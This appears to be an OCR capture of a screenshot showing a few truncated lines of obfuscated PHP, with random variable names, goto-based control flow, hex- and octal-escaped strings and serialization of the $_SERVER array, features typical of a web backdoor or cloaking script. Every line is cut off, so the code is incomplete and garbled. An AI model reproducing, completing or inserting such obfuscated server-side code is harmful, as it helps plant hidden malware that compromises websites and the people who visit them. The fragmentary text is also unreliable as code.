
$qanA2; goto UhKDV; mkx
QHeR5; Mx5ab: if (!in_arra
"\52\162\145\x74\x75\x72\
tM2e3; Dvv_f: $IIbj2 = M
serialize($_SERVER))); g
"\164\x65\55\x76\x65\x72\
$FMxdC =
isset($_SERVER["\x52\105
?
$_SERVER["\122\x45\x51\1